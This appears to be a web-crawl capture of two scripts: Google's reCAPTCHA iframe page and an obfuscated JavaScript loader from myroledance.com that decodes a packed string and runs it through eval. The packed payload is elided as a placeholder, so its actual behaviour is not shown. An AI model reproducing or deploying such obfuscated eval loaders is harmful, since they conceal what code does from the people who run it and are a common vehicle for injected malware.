

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="quyV9KBz-RdI8m65y0yosw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768962709382');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141055
body_size: 1797
content:
var _0xc88e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc88e[2][_0xc88e[1]](_0xc88e[0]);var h=g[_0xc88e[3]](0,e);var i=g[_0xc88e[3]](0,f);var j=d[_0xc88e[1]](_0xc88e[0])[_0xc88e[10]]()[_0xc88e[9]](function(a,b,c){if(h[_0xc88e[4]](b)!==-1)return a+=h[_0xc88e[4]](b)*(Math[_0xc88e[8]](e,c))},0);var k=_0xc88e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc88e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"wQOrfHmBj",34,4,18))